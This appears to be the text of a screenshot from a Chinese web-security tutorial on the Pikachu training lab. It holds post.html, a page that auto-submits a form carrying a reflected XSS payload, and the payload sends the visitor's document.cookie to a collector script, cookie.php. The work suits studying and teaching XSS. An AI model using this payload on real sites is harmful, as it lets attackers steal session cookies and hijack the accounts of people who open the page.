 post.html × cookie.php
xcookie > post.html > ...
1 <html>
2 <head>
3 <script>
4 // 一但访问该页面，自动提交表单
5 window.onload = function() {
6 document.getElementById("postsubmit").click();
7 }
8 </script>
9 </head>
10 <body>
11 <form method="post" action="http://192.168.154.135/pikachu/vul/xss/xsspost/xss_reflected_post.php">
12 <input id="xssr_in" type="text" name="message" value="
13 <script>
14 document.location = 'http://192.168.154.135/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;
15 </script>"/>
16 <input id="postsubmit" type="submit" name="submit" value="submit" />
17 </form>
18 </body>
19 </html>
20
存在XSS 漏洞的地址
获取 cookie
亿人安全